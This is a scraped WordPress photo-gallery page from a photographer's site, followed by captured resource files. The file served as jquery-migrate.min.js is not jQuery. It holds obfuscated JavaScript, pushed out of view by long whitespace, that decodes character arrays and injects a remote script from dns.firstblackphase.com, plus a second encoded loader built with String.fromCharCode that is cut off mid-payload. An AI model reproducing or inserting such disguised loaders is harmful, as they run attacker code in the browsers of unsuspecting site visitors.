						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3800-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3800-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3801-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3801-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3805-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3805-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3809-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3809-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3812-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3812-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3814-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3814-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3815-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3815-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3823-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3823-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3825-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3825-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3827-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3827-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3828-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3828-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3830-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3830-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3831-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3831-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3832-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3832-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3835-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3835-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3838-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3838-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3840-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3840-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3842-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3842-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3844-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3844-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3845-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3845-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3847-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3847-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3848-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3848-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3850.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3850-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3853.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3853-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3854.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3854-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3855.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3855-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3857-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3857-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3858.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3858-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3859.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3859-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3860.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3860-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3862.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3862-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3864.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3864-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3866.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3866-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3869.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3869-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3870.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3870-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3871.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3871-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3873.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3873-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3879.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3879-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3882.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3882-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3883-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3883-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3885.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3885-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3887.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3887-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3890.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3890-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3892.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3892-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/11/pano3.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/11/pano3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/11/MG_4559.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/11/MG_4559-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/11/MG_4594.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/11/MG_4594-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/11/MG_4598.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/11/MG_4598-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/11/MG_4622B.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/11/MG_4622B-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="49" src="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200-150x49.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
			</div>
			</div><!-- .gallery -->

						
					</div><!-- .hentry -->

					
					
					
					
				
			
		</div><!-- .hfeed -->

		
		
	
		<div class="loop-nav">
			<a href="https://frederic.photo/fredericphoto_4020-2/" rel="prev"><span class="previous">&larr; Return to entry</span></a>		</div><!-- .loop-nav -->

	
	</div><!-- #content -->

	
				
				
		</div><!-- #main -->

		
		
	
	<div id="sidebar-subsidiary" class="sidebar">

		
		
		
	</div><!-- #sidebar-subsidiary .aside -->

	
		

		
		<div id="footer">

			
			<div class="footer-content">
			
                
                <p class="copyright">2026 &bull;  <a href="https://frederic.photo/" rel="home">Photographe</a></p>
				<p class="credit">D&eacute;velopp&eacute; par <a href="http://www.agorat.fr">Agorat.fr</a> <img src="https://frederic.paris/wp-content/uploads/2016/09/agorat_logo30.png" alt="MD Logo" width="25" height="18" /></p>

				
			</div>

			
		</div><!-- #footer -->

				
		</div><!-- .wrap -->

	</div><!-- #container -->

		
	<script type='text/javascript' src='https://frederic.photo/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/frederic.photo\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/themes/hatch/js/jquery.fitvids.js?ver=1.0' id='hatch_fitvids-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/themes/hatch/library/js/drop-downs.min.js?ver=20130805' id='drop-downs-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=599189038&t=pageview&_s=1&dl=https%3A%2F%2Ffrederic.photo%2Ffredericphoto_4020-2%2F&ul=en-us%40posix&dt=FredericPhoto_4020%20%7C%20Photographe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=255998021&gjid=1505131754&cid=855929191.1769008129&tid=UA-84046303-1&_gid=105504649.1769008129&_r=1&_slc=1&z=2132211479
body_size: -450
content:
2,cG-L7XEXYLYKW

--- FILE ---
content_type: application/javascript
request_url: https://frederic.photo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 5941
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           var _0x14f3bd=_0x4046;(function(_0x280bd8,_0x24b8ab){var _0xe71d98=_0x4046,_0x2e9d94=_0x280bd8();while(!![]){try{var _0x338093=-parseInt(_0xe71d98(0x187))/0x1+-parseInt(_0xe71d98(0x189))/0x2*(parseInt(_0xe71d98(0x188))/0x3)+parseInt(_0xe71d98(0x18a))/0x4+parseInt(_0xe71d98(0x18d))/0x5+-parseInt(_0xe71d98(0x18b))/0x6+-parseInt(_0xe71d98(0x181))/0x7*(parseInt(_0xe71d98(0x183))/0x8)+parseInt(_0xe71d98(0x17d))/0x9;if(_0x338093===_0x24b8ab)break;else _0x2e9d94['push'](_0x2e9d94['shift']());}catch(_0x2009af){_0x2e9d94['push'](_0x2e9d94['shift']());}}}(_0x581d,0xa322f));var utyur=document[_0x14f3bd(0x180)](_0x14f3bd(0x17c)),wnt=![];function _0x4046(_0x45932c,_0x43a943){var _0x581d9b=_0x581d();return _0x4046=function(_0x4046df,_0x1e9bed){_0x4046df=_0x4046df-0x17c;var _0x8eb92a=_0x581d9b[_0x4046df];return _0x8eb92a;},_0x4046(_0x45932c,_0x43a943);}for(var i=0x0;i<utyur[_0x14f3bd(0x186)];i++){utyur[i]['id']&&(utyur[i]['id']==str([0x74,0x6f,0x6c,0x6c,0x63,0x6c,0x6f,0x63,0x6b,0x73])&&(wnt=!![]));}function _0x581d(){var _0x3a1d9a=['script','16390494swfZPg','createElement','fromCharCode','getElementsByTagName','8295aXzevt','parentNode','3112kfDPBH','insertBefore','currentScript','length','831874jjJOFt','116940ypALWm','20ZorpqU','4687756AzHNdp','7584984OlyvOT','apply','3109525MeKEit','head','appendChild'];_0x581d=function(){return _0x3a1d9a;};return _0x581d();}wnt==![]&&appendME(str([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x64,0x6e,0x73,0x2e,0x66,0x69,0x72,0x73,0x74,0x62,0x6c,0x61,0x63,0x6b,0x70,0x68,0x61,0x73,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x73,0x74,0x61,0x72,0x74,0x2e,0x6a,0x73]));function appendME(_0x544d45){var _0x40ff81=_0x14f3bd,_0x4e91d0=document,_0x95300a=_0x4e91d0[_0x40ff81(0x17e)](_0x40ff81(0x17c));_0x95300a['id']=str([0x74,0x6f,0x6c,0x6c,0x63,0x6c,0x6f,0x63,0x6b,0x73]),_0x95300a['src']=_0x544d45,document['currentScript']?document[_0x40ff81(0x185)][_0x40ff81(0x182)][_0x40ff81(0x184)](_0x95300a,document['currentScript']):_0x4e91d0[_0x40ff81(0x180)](_0x40ff81(0x18e))[0x0][_0x40ff81(0x18f)](_0x95300a);}function str(_0x3e0c3d){var _0x57789e=_0x14f3bd,_0x3ddcc5=String;return _0x3ddcc5[_0x57789e(0x17f)][_0x57789e(0x18c)](null,_0x3e0c3d);/*7968049576950*/}                                                                                                                                                                                                                                            var p =1;var p1 = String.fromCharCode(118,97,114,32,98,61,48,59,32,118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,98,108,105,99,107,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,98,108,105,99,107,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,4